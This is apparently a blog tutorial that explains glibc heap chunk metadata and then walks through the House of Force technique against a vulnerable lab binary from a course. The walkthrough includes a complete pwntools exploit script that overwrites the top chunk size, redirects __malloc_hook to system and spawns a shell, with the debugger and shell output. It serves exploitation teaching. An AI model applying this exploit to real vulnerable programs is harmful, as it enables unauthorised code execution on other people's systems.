Basic Heap Exploitation: House of Force
I recently finished a Linux heap exploitation course (Referral link is instructor’s, not mine!), aimed to teach how the heap works and some popular exploitation techniques that are possible to execute once you are familiar with the heap’s metadata. In this short article, I will try to showcase some of the things that I have learned, with some examples.
Learning the Basics of the Heap
Before diving into the exploitation details, you first need to understand what the heap is and its metadata structure.
What is the heap?
The heap is the portion of memory where dynamically allocated memory resides. Dynamic memory allocating is used when a program does not know the size or number of objects in memory it needs prior to runtime (hence dynamic). Unlike the stack where memory is allocated and released in a very defined order, individual data elements allocated on the heap are typically released in ways which is asynchronous from one another.
Heap memory is essentially a large pool of memory (typically per process) from which the running program can request chunks during runtime. The heap is divided into “chunk” - large, contiguous blocks of memory requested from the kernel.
You may think that this is only relevant to low-level programming, for example the usage of malloc in C (which will be covered later in this article) - But the heap is actually being used under the hood in many of the basic programming operations, even in high level languages such as Python or Ruby.
The heap is organized and implemented by a series of data structures, forming the heap metadata.
Note
Heap Metadata
In order to see and understand how the heap is implemented, you will need to have an understanding of the malloc function.
GLIBC’s malloc function allows developers to request dynamic memory allocation. It takes a single argument - the size in bytes, and returns a pointer to that amount of memory.
char *e = malloc(16);
As you can see, it’s very simple to use. This means that all of the “magic” happens under the hood - And what can be more exciting than unrevealing it?
Note
Debugging with gdb
Suppose a programmer asks for, say, 16 bytes of memory. To service this request, the heap manager needs to do more than just find a random 16 byte region that the programmer can write to. The heap manager also needs to store metadata about the allocation. This metadata is stored alongside the 16-byte region that the programmer can use.
Let’s hop onto gdb to see how it plays out.
In file: /home/adamgold/Documents/malloc_demo.c
    5     char *e = malloc(16);
    6
    7     malloc(1);
    8     malloc(0);
    9
   10     malloc(24);
   11     malloc(25);
   12
 ► 13     return 0;
   14 }

The code above requests 5 chunk - with sizes of 16, 1, 0, 24 and 25. The breakpoint is set just after the request for the 25-bytes chunk. Using the vis_heap_chunks (or vis) command to display the heap, you can inspect the heap layout:

Let’s break it down: We can see 7 different colors, although only 5 chunk requested. As mentioned before, metadata is stored inline - The heap does not store user data alone.
There are 4 parts that start with 0x0000000000000021 followed by 24 bytes. The first 8 bytes are the size field - It’s where the size of each chunk is saved, along with some flags such as the “prev in use” flag. The following 24 bytes are the user data. You can see that 24 bytes have been assigned to all of the first 4 requests - Even though we requested for 16, 1, 0 and 24 respectively. This is because malloc has a minimum chunk size of 24 bytes of user data - even when using malloc(0). So, the size is filled with 0x20 (=32), which is 24 bytes of user data + 8 bytes of meta data.
After that, you can see a size field of 0x31. This means that the size field increment in 8 each time - 40 bytes for malloc(25). This is why the least significant bit is not used (0x20, 0x30, 0x40…) and can be used for flags.
If you were wondering what the “prev in use” flag does - It’s there to mark if the previous chunk is freed or not. Chunks are in either of 2 mutually exclusive states: allocated or free. When a chunk is free, up to 5 quadwords of its user data are repurposed as metadata.
The last value - 0x0000000000020f51 states the size of the “top chunk” - meaning the size of all the remaining memory in the heap.
This is where we’ll stop exploring the heap metadata for this post - But there is much more to learn, such as the types of freed chunks, unlinking vulnerabilities, and many more. The House of Force technique does not require this knowledge.
Discovering the House of Force Technique
The House of Force technique is a simple one for achieving code execution on older binaries. It does not rely on complicated internal logics (such as House of Orange, for example) but it is a good start and, yeah, it’s pretty cool!
Understanding the theory
In GLIBC versions < 2.29, top chunk size fields are not subject to any integrity checks during allocations. This means that you can write any value into it.
Basically, what you are going to be doing is to overflow a chunk in order to write a really large value into the “wilderness”, the top chunk. This will allow you to wrap around the virtual address space and then when you make another request, you’ll be able to get any address you want in memory. For example, you’ll be able to get addresses from the binary data section (which is in a lower address than the heap). Sounds complicated? Fear not! Let’s exploit an actual binary.
Exploiting a binary using House of Force
We are going to exploit a very simple binary, just to showcase the HOF technique. The binary is available after purchasing the course.
pwndbg> checksec
[*] '/home/adamgold/Documents/courses/HeapLAB/house_of_force/house_of_force'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  '../.glibc/glibc_2.28_no-tcache'
pwndbg> r
Starting program: /home/adamgold/Documents/courses/HeapLAB/house_of_force/house_of_force

===============
|   HeapLAB   |  House of Force
===============

puts() @ 0x7ffff7a8ef10
heap @ 0x603000

1) malloc 0/4
2) target
3) quit
The binary leaks the address of libc puts and the heap base address for simplicity. It is linked to GLIBC 2.28, so we can use the HOF technique.
After some time playing with the binary, it seems that there’s a heap overflow when using the malloc functionality. Here’s a quick proof of concept showing an override of the top chunk:
from pwn import *

elf = context.binary = ELF("house_of_force")
libc = elf.libc

io = start()

gs = '''
continue
'''
def start():
    if args.GDB:
        return gdb.debug(elf.path, gdbscript=gs)
    else:
        return process(elf.path)

# Select the "malloc" option, send size & data.
def malloc(size, data):
    io.send("1")
    io.sendafter("size: ", f"{size}")
    io.sendafter("data: ", data)
    io.recvuntil("> ")

# This binary leaks the address of puts(), use it to resolve the libc load address.
io.recvuntil("puts() @ ")
libc.address = int(io.recvline(), 16) - libc.sym.puts

# This binary leaks the heap start address.
io.recvuntil("heap @ ")
heap = int(io.recvline(), 16)
io.recvuntil("> ")

malloc(24, b"A"*24 + p64(0xffffffffffffffff))

io.interactive()
pwndbg> vis

0x603000	0x0000000000000000	0x0000000000000021	........!.......
0x603010	0x5959595959595959	0x5959595959595959	YYYYYYYYYYYYYYYY
0x603020	0x5959595959595959	0xffffffffffffffff	YYYYYYYY........ <-- Top chunk
What’s left to do now is to get a shell by interrupting the program flow, easy right?
We can use __malloc_hook, a function that is being called before malloc - Overriding it with the system address could give a shell!
The distance from the top chunk required to is MALLOC_HOOK_ADDRESS - (HEAP_BASE + 0x20). Notice the 0x20 required to account for the already allocated chunk. We can add the following allocation:
distance = libc.sym.__malloc_hook - (heap+0x20)
malloc(distance, b"A")
And when running the script with gdb:
pwndbg> dq &__malloc_hook
00007ffff7dd0c10     0000000000000000 0000000000000000
00007ffff7dd0c20     0000000000000000 ffff8000088323f9
00007ffff7dd0c30     0000000000000000 0000000000000000
00007ffff7dd0c40     0000000000000000 0000000000000000
pwndbg> top_chunk
Top chunk
Addr: 0x7ffff7dd0c20
Size: 0xffff8000088323f9
Great! Our top_chunk is right at the start of __malloc_hook. One more request will enable us to overwrite the hook.
But before we do that, system will have to be called with /bin/sh. We can insert bin/sh right before the hook - as we know the address there. For that to work, we would need to overwrite 0x20 bits before the hook, write /bin/sh, and then make one more allocation request for the actual address overriding. Final exploit:
from pwn import *

elf = context.binary = ELF("house_of_force")
libc = elf.libc

io = start()

gs = '''
continue
'''
def start():
    if args.GDB:
        return gdb.debug(elf.path, gdbscript=gs)
    else:
        return process(elf.path)

# Select the "malloc" option, send size & data.
def malloc(size, data):
    io.send("1")
    io.sendafter("size: ", f"{size}")
    io.sendafter("data: ", data)
    io.recvuntil("> ")

# This binary leaks the address of puts(), use it to resolve the libc load address.
io.recvuntil("puts() @ ")
libc.address = int(io.recvline(), 16) - libc.sym.puts

# This binary leaks the heap start address.
io.recvuntil("heap @ ")
heap = int(io.recvline(), 16)
io.recvuntil("> ")

malloc(24, b"A"*24 + p64(0xffffffffffffffff))
distance = libc.sym.__malloc_hook - 0x20 - (heap+0x20)
malloc(distance, "/bin/sh\0") # start with /bin/sh and place the chunk right before malloc hook
malloc(24, p64(libc.sym.system)) # overwrite malloc hook

cmd = heap + 0x30 # address to /bin/sh (parameter to malloc which is essentialy parameter to system)
malloc(cmd, "")

io.interactive()
And there’s our shell!
adamgold@adamgold-VirtualBox:~/Documents/courses/HeapLAB/house_of_force$ python3 exp.py
[*] '/home/adamgold/Documents/courses/HeapLAB/house_of_force/house_of_force'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'../.glibc/glibc_2.28_no-tcache'
[*] '/home/adamgold/Documents/courses/HeapLAB/.glibc/glibc_2.28_no-tcache/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/adamgold/Documents/courses/HeapLAB/house_of_force/house_of_force': pid 23154
[*] Switching to interactive mode
$ whoami
adamgold